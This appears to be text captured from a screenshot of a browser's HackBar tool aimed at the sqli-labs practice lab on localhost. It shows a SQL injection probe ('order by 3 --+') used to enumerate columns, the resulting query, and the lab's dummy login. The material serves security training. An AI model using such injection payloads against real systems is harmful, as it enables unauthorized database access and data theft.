 localhost/sqli/Less-1/?id=1' order by 3 --+
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli/Less-1/?id=1' order by 3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-